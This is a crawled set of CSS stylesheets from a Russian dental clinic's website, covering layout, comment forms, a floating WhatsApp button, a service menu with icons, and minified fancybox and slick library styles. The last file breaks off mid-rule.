    .instablock-modern .instagram_gallery a {
        width: 50%;
        display: block;
        float: left;
        padding: 5px
    }

    .instablock-modern .instagram_gallery a img {
        width: 100% !important
    }

    .webp-on body .fscreen {
        background-image: url(../img/fscreen_md.webp)
    }

    .ao4price--inner .item>* {
        width: 100%;
        border: none
    }

    .ao4price--cost {
        margin-bottom: 15px;
        padding-top: 3px !important
    }
}

@media screen and (max-width:400px) {
    .oglav_cnt li {
        width: 100%
    }

    .oglav_cnt li:nth-child(2n) a,
    .oglav_cnt li:nth-child(n+3) a {
        border: 1px dashed #bbb
    }

    .oglav_cnt li:nth-child(n+2) a {
        border-top: none
    }
}

.breadcrumbs em,
.breadcrumbs .ex-em {
    font-style: normal
}

.view-region-services {
    font-size: 0;
}

.links.inline .comment-add::before {
    background: none !important;
}

#comments .filter-wrapper.form-wrapper {
    display: none !important;
}

#comments .indented .comment {
    padding: 20px;
    margin-bottom: 15px;
}

#comments .filter-guidelines {
    display: none !important;
}

#comments .filter-help {
    display: none !important;
}

#comments .form-item-comment-body-und-0-format {
    display: none !important;
}

#comments .form-submit {
    margin-right: 10px;
}

#comments .form-actions.form-wrapper {
    margin: 15px 0px;
}

#comments .ckeditor_links {
    line-height: 3;
}

#comments .captcha {
    display: none !important;
}

.comment-form .captcha {
    display: none !important;
}

#comments ul li::before {
    background: none !important;
}

#comments {
    margin: 40px 0px;
}

#comments .form-item input {
    border-radius: 5px;
    margin: 15px 0px;
}

#comments .form-item label {
    line-height: 3;
}

#comments #edit-actions {
    margin-top: 15px;
}

#comments #edit-actions input {
    margin-right: 10px;
}

#comments #edit-comment-body-und-0-format,
#comments #edit-comment-body-und-0-format--2 {
    display: none;
}

#comments .form-textarea-wrapper textarea {
    border-radius: 5px;
    margin: 15px 0px;
}

.post__content blockquote {
    background: #ffecbb;
    margin: 0 auto 30px;
    padding: 25px;
    border-radius: 20px;
    box-shadow: 0 10px 30px #e6c672;
}

.post__content blockquote,
.post__content blockquote p {
    font-size: 21px !important;
    font-weight: 500;
    font-style: italic;
}

.view-region-services .view-content a {
    display: inline-block;
    padding: 7px;
    border: 1px solid #fcd062;
    margin: 0 10px 10px 0;
}

.view-region-services .view-content a:hover {
    background: rgba(252, 208, 98, 0.6);
}

.view-region-services .views-row {
    display: inline-block;
    font-size: 1.125rem;
}

.view-region-services h3~h3 {
    margin-top: 20px;
}

.whatsapp-button {
    background: #25D366;
    border: 3px solid #1cc15a;
    border-radius: 50%;
    box-shadow: 0 8px 10px rgba(7, 206, 112, 0.6);
    cursor: pointer;
    height: 68px;
    text-align: center;
    width: 68px;
    position: fixed;
    right: 5%;
    bottom: 8%;
    z-index: 9999;
    transition: .3s;
    -webkit-animation: hoverWave linear 1s infinite;
    animation: hoverWave linear 1s infinite;
}

.whatsapp-button .text-button {
    height: 68px;
    width: 68px;
    border-radius: 50%;
    position: relative;
    overflow: hidden;
}

.whatsapp-button .text-button span {
    text-align: center;
    color: #23a455;
    opacity: 0;
    font-size: 0;
    position: absolute;
    right: 8px;
    top: 27px;
    line-height: 14px;
    font-weight: 600;
    transition: opacity .3s linear;
    font-family: 'montserrat', Arial, Helvetica, sans-serif;
}

.whatsapp-button .text-button:hover span {
    opacity: 1;
    font-size: 11px;
}

.whatsapp-button:hover i {
    display: none;
}

.whatsapp-button:hover {
    z-index: 1000;
    background: #fff;
    color: transparent;
    transition: .3s;
}

.whatsapp-button:hover i {
    color: #25D366;
    font-size: 44px;
    transition: .3s;
}

.whatsapp-button i {
    color: #fff;
    font-size: 44px;
    transition: .3s;
    line-height: 66px;
    transition: .5s ease-in-out;
    animation: 1200ms ease 0s normal none 1 running shake;
    animation-iteration-count: infinite;
    -webkit-animation: 1200ms ease 0s normal none 1 running shake;
    -webkit-animation-iteration-count: infinite;
}

@-webkit-keyframes hoverWave {
    0% {
        box-shadow: 0 8px 10px rgba(7, 206, 112, 0.3), 0 0 0 0 rgba(7, 206, 112, 0.2), 0 0 0 0 rgba(7, 206, 112, 0.2)
    }

    40% {
        box-shadow: 0 8px 10px rgba(7, 206, 112, 0.3), 0 0 0 15px rgba(7, 206, 112, 0.2), 0 0 0 0 rgba(7, 206, 112, 0.2)
    }

    80% {
        box-shadow: 0 8px 10px rgba(7, 206, 112, 0.3), 0 0 0 30px rgba(7, 206, 112, 0), 0 0 0 26.7px rgba(7, 206, 112, 0.067)
    }

    100% {
        box-shadow: 0 8px 10px rgba(7, 206, 112, 0.3), 0 0 0 30px rgba(7, 206, 112, 0), 0 0 0 40px rgba(7, 206, 112, 0.0)
    }
}

@keyframes hoverWave {
    0% {
        box-shadow: 0 8px 10px rgba(7, 206, 112, 0.3), 0 0 0 0 rgba(7, 206, 112, 0.2), 0 0 0 0 rgba(7, 206, 112, 0.2)
    }

    40% {
        box-shadow: 0 8px 10px rgba(7, 206, 112, 0.3), 0 0 0 15px rgba(7, 206, 112, 0.2), 0 0 0 0 rgba(7, 206, 112, 0.2)
    }

    80% {
        box-shadow: 0 8px 10px rgba(7, 206, 112, 0.3), 0 0 0 30px rgba(7, 206, 112, 0), 0 0 0 26.7px rgba(7, 206, 112, 0.067)
    }

    100% {
        box-shadow: 0 8px 10px rgba(7, 206, 112, 0.3), 0 0 0 30px rgba(7, 206, 112, 0), 0 0 0 40px rgba(7, 206, 112, 0.0)
    }
}

@keyframes shake {
    0% {
        transform: rotateZ(0deg);
        -ms-transform: rotateZ(0deg);
        -webkit-transform: rotateZ(0deg);
    }

    10% {
        transform: rotateZ(-30deg);
        -ms-transform: rotateZ(-30deg);
        -webkit-transform: rotateZ(-30deg);
    }

    20% {
        transform: rotateZ(15deg);
        -ms-transform: rotateZ(15deg);
        -webkit-transform: rotateZ(15deg);
    }

    30% {
        transform: rotateZ(-10deg);
        -ms-transform: rotateZ(-10deg);
        -webkit-transform: rotateZ(-10deg);
    }

    40% {
        transform: rotateZ(7.5deg);
        -ms-transform: rotateZ(7.5deg);
        -webkit-transform: rotateZ(7.5deg);
    }

    50% {
        transform: rotateZ(-6deg);
        -ms-transform: rotateZ(-6deg);
        -webkit-transform: rotateZ(-6deg);
    }

    60% {
        transform: rotateZ(5deg);
        -ms-transform: rotateZ(5deg);
        -webkit-transform: rotateZ(5deg);
    }

    70% {
        transform: rotateZ(-4.28571deg);
        -ms-transform: rotateZ(-4.28571deg);
        -webkit-transform: rotateZ(-4.28571deg);
    }

    80% {
        transform: rotateZ(3.75deg);
        -ms-transform: rotateZ(3.75deg);
        -webkit-transform: rotateZ(3.75deg);
    }

    90% {
        transform: rotateZ(-3.33333deg);
        -ms-transform: rotateZ(-3.33333deg);
        -webkit-transform: rotateZ(-3.33333deg);
    }

    100% {
        transform: rotateZ(0deg);
        -ms-transform: rotateZ(0deg);
        -webkit-transform: rotateZ(0deg);
    }
}

@-webkit-keyframes shake {
    0% {
        transform: rotateZ(0deg);
        -ms-transform: rotateZ(0deg);
        -webkit-transform: rotateZ(0deg);
    }

    10% {
        transform: rotateZ(-30deg);
        -ms-transform: rotateZ(-30deg);
        -webkit-transform: rotateZ(-30deg);
    }

    20% {
        transform: rotateZ(15deg);
        -ms-transform: rotateZ(15deg);
        -webkit-transform: rotateZ(15deg);
    }

    30% {
        transform: rotateZ(-10deg);
        -ms-transform: rotateZ(-10deg);
        -webkit-transform: rotateZ(-10deg);
    }

    40% {
        transform: rotateZ(7.5deg);
        -ms-transform: rotateZ(7.5deg);
        -webkit-transform: rotateZ(7.5deg);
    }

    50% {
        transform: rotateZ(-6deg);
        -ms-transform: rotateZ(-6deg);
        -webkit-transform: rotateZ(-6deg);
    }

    60% {
        transform: rotateZ(5deg);
        -ms-transform: rotateZ(5deg);
        -webkit-transform: rotateZ(5deg);
    }

    70% {
        transform: rotateZ(-4.28571deg);
        -ms-transform: rotateZ(-4.28571deg);
        -webkit-transform: rotateZ(-4.28571deg);
    }

    80% {
        transform: rotateZ(3.75deg);
        -ms-transform: rotateZ(3.75deg);
        -webkit-transform: rotateZ(3.75deg);
    }

    90% {
        transform: rotateZ(-3.33333deg);
        -ms-transform: rotateZ(-3.33333deg);
        -webkit-transform: rotateZ(-3.33333deg);
    }

    100% {
        transform: rotateZ(0deg);
        -ms-transform: rotateZ(0deg);
        -webkit-transform: rotateZ(0deg);
    }
}

/**/
.front .modals {
    color: #000;
}

/* */
.services.services-more>li:nth-child(n+6) {
    display: none;
}

.services.services-more.services-more-open>li:nth-child(n+6) {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.services.services-more>li:nth-child(5) {
    position: relative;
}

.services.services-more>li:nth-child(5):before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.page-node-7 .services.services-more>li:nth-child(5):before,
.hdr .services.services-more>li:nth-child(5):before {
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#fff));
    background: -o-linear-gradient(top, rgba(255, 255, 255, 0), #fff 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 100%);
}

.services.services-more>li:nth-child(5):before {
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#2c2c2c));
    background: -o-linear-gradient(top, rgba(255, 255, 255, 0), #2c2c2c 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0), #2c2c2c 100%);
}

.services.services-more.services-more-open>li:nth-child(5):before {
    content: unset;
}

.services__button {
    border: unset;
    padding: 20px 40px;
    height: unset;
    line-height: unset;
    cursor: pointer;
    margin: 20px 0 0 0;
}

/**/
.hdr__catalog__wrap:hover .hdr__menu-services {
    display: block !important;
}

.hdr__menu-services {
    display: none;
    position: absolute;
    bottom: -0;
    left: 0;
    padding: 20px 0 0 0;
    /* padding: 57px 0 0 0; */
    -webkit-transform: translate(0, 100%);
    -ms-transform: translate(0, 100%);
    transform: translate(0, 100%);
    width: 100%;
    border-radius: 0 0 5px 5px;
    overflow: hidden;
}

.hdr.scrolled .hdr__menu-services {
    padding: 10px 0 0 0;
}

#block-menu-menu-services-header {
    background: #000;
}

#block-menu-menu-services-header .block_heading {
    display: none;
}

#block-menu-menu-services-header .content ul {
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: (1fr)[2];
    grid-template-columns: repeat(2, 1fr);
}

#block-menu-menu-services-header .menu a {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    padding: 20px 30px 20px 25px;
}

#block-menu-menu-services-header .menu a:hover {
    background: #272727;
    color: #fcd062;
}

#block-menu-menu-services-header .menu a:before {
    content: '';
    background: url('https://dr-max.ru/sites/default/files/services/icons/care_0.svg') center center no-repeat;
    background-size: contain;
    width: 45px;
    height: 45px;
    margin: 0 20px 0 0;
}

#block-menu-menu-services-header .menu a[href="/services/viniry-dlya-zubov"]:before {
    background: url('https://dr-max.ru/sites/default/files/services/icons/care.svg') center center no-repeat;
    background-size: contain;
}

#block-menu-menu-services-header .menu a[href="/services/udalenie-zuba"]:before {
    background: url('https://dr-max.ru/sites/default/files/services/icons/broken.svg') center center no-repeat;
    background-size: contain;
}

#block-menu-menu-services-header .menu a[href="/services/esteticheskaya-restavraciya-zubov"]:before {
    background: url('https://dr-max.ru/sites/default/files/services/icons/dental.svg') center center no-repeat;
    background-size: contain;
}

#block-menu-menu-services-header .menu a[href="/services/lechenie-zubov"]:before {
    background: url('https://dr-max.ru/sites/default/files/services/icons/caries.svg') center center no-repeat;
    background-size: contain;
}

#block-menu-menu-services-header .menu a[href="/services/udalenie-zuba"]:before {
    background: url('https://dr-max.ru/sites/default/files/services/icons/caries.svg') center center no-repeat;
    background-size: contain;
}

#block-menu-menu-services-header .menu a[href="/services/professionalnaya-gigiena-polosti-rta-chistka-zubov-air-flow"]:before {
    background: url('https://dr-max.ru/sites/default/files/services/icons/dental-care.svg') center center no-repeat;
    background-size: contain;
}

#block-menu-menu-services-header .menu a[href="/services/protezirovanie-zubov"]:before {
    background: url('https://dr-max.ru/sites/default/files/services/icons/protez_1.svg') center center no-repeat;
    background-size: contain;
}

#block-menu-menu-services-header .menu a[href="/services/brekety"]:before {
    background: url('https://dr-max.ru/sites/default/files/services/icons/braces.svg') center center no-repeat;
    background-size: contain;
}

#block-menu-menu-services-header .menu a[href="/services/otbelivanie-zubov"]:before {
    background: url('https://dr-max.ru/sites/default/files/services/icons/clean.svg') center center no-repeat;
    background-size: contain;
}

#block-menu-menu-services-header .menu a[href="/services/lechenie-desen"]:before {
    background: url('https://dr-max.ru/sites/default/files/services/icons/desny.svg') center center no-repeat;
    background-size: contain;
}

#block-menu-menu-services-header .menu a[href="/services/viniry-dlya-zubov"]:before {
    background: url('https://dr-max.ru/sites/default/files/services/icons/viniry.svg') center center no-repeat;
    background-size: contain;
}

#block-menu-menu-services-header .menu a[href="/services/diagnostika"]:before {
    background: url('https://dr-max.ru/sites/default/files/services/icons/diagnostika.svg') center center no-repeat;
    background-size: contain;
}

/**/
.hdr__phone p {
    /* display: flex;
    align-items: center; */
}

p>a[href^="https://wa.me/"] {
    display: none;
}

.hdr__phone p a[href^="https://wa.me/"] {
    display: flex !important;
    margin-right: 10px;
}

.hdr__phone p a[href^="https://wa.me/"] svg {
    fill: #fcd062;
    margin-right: 10px;
    margin-bottom: -2px;
}
@media screen and (min-width: 1200px) {
    .node-type-post .post__content .bform .webform-submit {
        bottom: 50px;
    }
    .node-type-post .post__content .bform__content {
        width: 72%;
    }
    .node-type-post .post__content .bform__img {
        width: 26%;
        margin-top: unset;
    }
    .node-type-post .post__content .bform__inner {
        align-items: center;
    }
}
.node-type-post .post__content #block-webform-client-block-13 {
    margin: 30px 0;
}
.node-type-post .post__content .bform:after,
.node-type-post .post__content .bform:before {
    content: unset !important;
}
.node-type-post .post__content .bform__content {
    min-height: unset;
    padding: 20px 40px 50px 70px;
}
.node-type-post .post__content .agreement {
    margin: 20px 0;
}
.node-type-post .post__content .bform__phone {
    display: none !important;
}
@media screen and (max-width: 960px) {
    .node-type-post .post__content .bform__content {
        padding: 20px 40px 50px 40px;
    }
}

/* good place */
.contacts__block li.btn-wrap{
	display: flex;
	align-items: center;
}
.contacts__block li.btn-wrap iframe{
	order: 2;
	position: relative;
	left: 15px;
}
@media (max-width: 430px){
	.contacts__block li.btn-wrap{
		flex-wrap: wrap;
	}
	.contacts__block li.btn-wrap iframe{
		order: unset;
		left: unset;
		margin-bottom: 23px;
		margin-left: auto;
		margin-right: auto;
	}
}
.ftr__requisites p, .ftr__requisites a {
    all: unset; /* Убирает все стили */
    display: inline; /* Сбрасывает display на значение по умолчанию для ссылки */
    color: #fff!important;    
    }
    .fscreen__slider .slide__img img{
        max-height: 100%!important;
        object-fit: contain!important;
    }

    #block-system-main .portfolio .porfolio__list.flx_list .case{
        position: static!important;
    /*     max-height: 300px!important; */
    }
    #block-system-main .portfolio  .porfolio__list.flx_list{
        height: auto!important;
    }

--- FILE ---
content_type: text/css
request_url: https://dr-max.ru/sites/default/files/advagg_css/css__iZNnGsW0PVc4RJ0CalT2DSM7ouGZjB9hsp82OUOZZtM__eODTV82ydJWvu7crPlGOB2RGtTIRkPWO52SdvQDrqow__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.css
body_size: 230
content:
.text-format-wrapper .form-item{margin-bottom:0}.filter-wrapper{border-top:0;margin:0;padding:1.5em 0 1.5em}.filter-wrapper .form-item{float:left;padding:0 0 .5em 1.5em}.filter-wrapper .form-item label{display:inline}.filter-help{float:right;padding:0 1.5em .5em}.filter-help p{margin:0}.filter-help a{background:transparent url(/sites/all/misc/help.png) right center no-repeat;padding:0 20px}.filter-guidelines{clear:left;padding:0 1.5em}.text-format-wrapper .description{margin-top:.5em}#filter-order tr .form-item{padding:.5em 0 0 3em;white-space:normal}#filter-order tr .form-type-checkbox .description{padding:0 0 0 2.5em}input#edit-filters-filter-html-settings-allowed-html{width:100%}.tips{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;font-size:.9em}

--- FILE ---
content_type: text/css
request_url: https://dr-max.ru/sites/default/files/advagg_css/css__S_VXoGAT6WzQ21X2sWEE10Sn2xfcF8RfqJ1b2Ds4zMY__TLFhwMUC94dOuvsRdNVeoabwXP9joBRw58RSLph2-j4__SBPzVHRZKYNg5Y5-hlvHFM81V3vmekT9P7GTfs4Jq5A.css
body_size: 16963
content:
#comments{margin:40px 0}#comments .form-item input{border-radius:5px;margin:15px 0}#comments .form-item label{line-height:3}#comments #edit-actions{margin-top:15px}#comments #edit-actions input{margin-right:10px}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}[dir=rtl] .slick-slide{float:right}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}body.fancybox-active{overflow:hidden}body.fancybox-iosfix{position:fixed;left:0;right:0}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99992;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption-wrap,.fancybox-infobar,.fancybox-toolbar{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-caption .fancybox-caption-wrap,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:0;font-size:13px;padding:0 10px;height:44px;min-width:44px;line-height:44px;color:#ccc;text-align:center;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased;mix-blend-mode:exclusion}.fancybox-toolbar{top:0;right:0;margin:0;padding:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translateZ(0)}.fancybox-is-closing .fancybox-stage{overflow:visible}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.fancybox-slide:before{content:"";display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image:before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#e5e3df}.fancybox-slide--next{z-index:99995}.fancybox-slide>*{display:inline-block;position:relative;padding:24px;margin:44px 0;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide>base,.fancybox-slide>link,.fancybox-slide>meta,.fancybox-slide>script,.fancybox-slide>style,.fancybox-slide>title{display:none}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:0 0;cursor:default;overflow:visible;-webkit-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}
.fancybox-can-zoomOut .fancybox-image-wrap{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;padding:0;border:0;height:100%}.fancybox-error,.fancybox-iframe{margin:0;width:100%;background:#fff}.fancybox-error{padding:40px;max-width:380px;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font-size:16px;line-height:20px}.fancybox-button{box-sizing:border-box;display:inline-block;vertical-align:top;width:44px;height:44px;margin:0;padding:10px;border:0;border-radius:0;background:rgba(30,30,30,.6);transition:color .3s ease;cursor:pointer;outline:none}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:focus,.fancybox-button:hover{color:#fff}.fancybox-button[disabled]{color:#ccc;cursor:default;opacity:.6}.fancybox-button svg{display:block;position:relative;overflow:visible;shape-rendering:geometricPrecision}.fancybox-button svg path{fill:currentColor;stroke:currentColor;stroke-linejoin:round;stroke-width:3}.fancybox-button--share svg path{stroke-width:1}.fancybox-button--pause svg path:nth-child(1),.fancybox-button--play svg path:nth-child(2){display:none}.fancybox-button--zoom svg path{fill:transparent}.fancybox-navigation{display:none}.fancybox-show-nav .fancybox-navigation{display:block}.fancybox-navigation button{position:absolute;top:50%;margin:-50px 0 0;z-index:99997;background:0 0;width:60px;height:100px;padding:17px}.fancybox-navigation button:before{content:"";position:absolute;top:30px;right:10px;width:40px;height:40px;background:rgba(30,30,30,.6)}.fancybox-navigation .fancybox-button--arrow_left{left:0}.fancybox-navigation .fancybox-button--arrow_right{right:0}.fancybox-close-small{position:absolute;top:0;right:0;width:40px;height:40px;padding:0;margin:0;border:0;border-radius:0;background:0 0;z-index:10;cursor:pointer}.fancybox-close-small:after{content:"×";position:absolute;top:5px;right:5px;width:30px;height:30px;font:22px/30px Arial,Helvetica Neue,Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background-color:transparent;transition:background-color .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus{outline:none}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small,.fancybox-slide--image .fancybox-close-small{top:0;right:-40px}.fancybox-slide--iframe .fancybox-close-small:after,.fancybox-slide--image .fancybox-close-small:after{font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after,.fancybox-slide--image .fancybox-close-small:hover:after{color:#fff;background:0 0}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small{display:none}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 2vw 0;background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8));pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid hsla(0,0%,100%,.4);font-size:14px;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all;position:relative}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-slide>.fancybox-loading{border:6px solid hsla(0,0%,39%,.4);border-top:6px solid hsla(0,0%,100%,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:0 0;position:absolute;top:50%;left:50%;margin-top:-30px;margin-left:-30px;z-index:99999}
@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-1turn);transform:rotate(-1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(1turn);transform:rotate(1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.fancybox-share{padding:30px;border-radius:3px;background:#f4f4f4;max-width:90%;text-align:center}.fancybox-share h1{color:#222;margin:0 0 20px;font-size:35px;font-weight:700}.fancybox-share p{margin:0;padding:0}p.fancybox-share__links{margin-right:-10px}.fancybox-share__button{display:inline-block;text-decoration:none;margin:0 10px 10px 0;padding:0 15px;min-width:130px;border:0;border-radius:3px;background:#fff;white-space:nowrap;font-size:14px;font-weight:700;line-height:40px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;transition:all .2s}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{position:relative;top:-1px;width:25px;height:25px;margin-right:7px;vertical-align:middle}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{box-sizing:border-box;width:100%;margin:10px 0 0;padding:10px 15px;background:0 0;color:#5d5b5b;font-size:14px;outline:none;border:0;border-bottom:2px solid #d7d7d7}.fancybox-thumbs{display:none;position:absolute;top:0;bottom:0;right:0;width:212px;margin:0;padding:2px 2px 4px;background:#fff;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-thumbs-x{overflow-y:hidden;overflow-x:auto}.fancybox-show-thumbs .fancybox-thumbs{display:block}
.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0;white-space:nowrap}.fancybox-thumbs-x>ul{overflow:hidden}.fancybox-thumbs-y>ul::-webkit-scrollbar{width:7px}.fancybox-thumbs-y>ul::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y>ul::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs>ul>li{float:left;overflow:hidden;padding:0;margin:2px;width:100px;height:75px;max-width:calc(50% - 4px);max-height:calc(100% - 